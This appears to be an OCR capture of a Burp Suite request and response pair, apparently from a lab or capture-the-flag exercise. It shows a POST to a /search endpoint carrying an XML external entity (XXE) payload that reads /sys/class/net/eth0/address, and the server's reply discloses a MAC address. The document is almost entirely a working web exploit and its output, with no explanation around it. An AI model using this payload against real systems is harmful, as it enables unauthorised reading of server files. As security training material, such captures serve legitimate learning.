 Request
Pretty Raw Hex Headers \n
1 POST /search HTTP/1.1
2 Host: 103.178.230.155:8000
3 Content-Length: 95
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.88 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://103.178.230.155:8000
8 Referer: http://103.178.230.155:8000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: csrftoken=uThLbwTBAB2A8luNH533F9dmX4D1s4xD
12 Connection: close
13
14 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///sys/class/net/eth0/address"> ]><
test>
&xxe;
</test>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.6
3 Date: Tue, 24 Oct 2023 18:16:27 GMT
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 31
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9 Cross-Origin-Opener-Policy: same-origin
10 Connection: close
11
12 <test>
02:42:ac:17:00:03
13 </test>